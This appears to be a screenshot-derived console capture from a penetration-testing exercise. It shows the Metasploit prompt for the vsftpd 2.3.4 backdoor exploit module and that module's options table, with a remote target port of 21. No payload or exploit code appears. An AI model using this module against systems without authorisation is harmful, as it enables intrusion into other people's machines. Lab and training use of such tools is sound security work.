 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.